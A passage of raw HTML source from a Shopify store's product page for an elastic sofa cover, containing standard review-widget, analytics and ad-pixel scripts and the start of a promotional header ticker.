!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1199.0,"currencyCode":"INR"},"product":{"title":"Cream Ribbons Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590185824491","untranslatedTitle":"Cream Ribbons Elastic Sofa Cover","url":"\/products\/cream-ribbons-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208683770091","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"sku":"S23-1seater","title":"250 \/ 1 Seater","untranslatedTitle":"250 \/ 1 Seater"},{"price":{"amount":1599.0,"currencyCode":"INR"},"product":{"title":"Cream Ribbons Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590185824491","untranslatedTitle":"Cream Ribbons Elastic Sofa Cover","url":"\/products\/cream-ribbons-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208683802859","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"sku":"S23-2seater","title":"250 \/ 2 Seater","untranslatedTitle":"250 \/ 2 Seater"},{"price":{"amount":1899.0,"currencyCode":"INR"},"product":{"title":"Cream Ribbons Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590185824491","untranslatedTitle":"Cream Ribbons Elastic Sofa Cover","url":"\/products\/cream-ribbons-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208683835627","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"sku":"S23-3seater","title":"250 \/ 3 Seater","untranslatedTitle":"250 \/ 3 Seater"},{"price":{"amount":2299.0,"currencyCode":"INR"},"product":{"title":"Cream Ribbons Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590185824491","untranslatedTitle":"Cream Ribbons Elastic Sofa Cover","url":"\/products\/cream-ribbons-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208683868395","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"sku":"S23-4seater","title":"250 \/ 4 Seater","untranslatedTitle":"250 \/ 4 Seater"},{"price":{"amount":3999.0,"currencyCode":"INR"},"product":{"title":"Cream Ribbons Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590185824491","untranslatedTitle":"Cream Ribbons Elastic Sofa Cover","url":"\/products\/cream-ribbons-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208683901163","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"sku":"S23-3seater+1seater+1seater","title":"250 \/ 3 Seater+1 Seater+1 Seater","untranslatedTitle":"250 \/ 3 Seater+1 Seater+1 Seater"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1199.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Cream Ribbons Elastic Sofa Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590185824491\",\"untranslatedTitle\":\"Cream Ribbons Elastic Sofa Cover\",\"url\":\"\/products\/cream-ribbons-elastic-sofa-slipcovers\",\"type\":\"Sofa Covers\"},\"id\":\"46208683770091\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994\"},\"sku\":\"S23-1seater\",\"title\":\"250 \/ 1 Seater\",\"untranslatedTitle\":\"250 \/ 1 Seater\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590185824491,"gid":"gid:\/\/shopify\/Product\/8590185824491","vendor":"DivineTrendz","type":"Sofa Covers","handle":"cream-ribbons-elastic-sofa-slipcovers","variants":[{"id":46208683770091,"price":119900,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","sku":"S23-1seater"},{"id":46208683802859,"price":159900,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","sku":"S23-2seater"},{"id":46208683835627,"price":189900,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","sku":"S23-3seater"},{"id":46208683868395,"price":229900,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","sku":"S23-4seater"},{"id":46208683901163,"price":399900,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","sku":"S23-3seater+1seater+1seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590185824491,"requestId":"77b10b81-dd29-4d8e-bb72-95d19c77016b-1769290153"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"5398fcde-e633-429f-9253-39ed20ae7b8d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590185824491,"requestId":"77b10b81-dd29-4d8e-bb72-95d19c77016b-1769290153","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208683770091,"productId":8590185824491,"productGid":"gid:\/\/shopify\/Product\/8590185824491","name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S23-1seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208683770091,"productId":8590185824491,"productGid":"gid:\/\/shopify\/Product\/8590185824491","name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S23-1seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
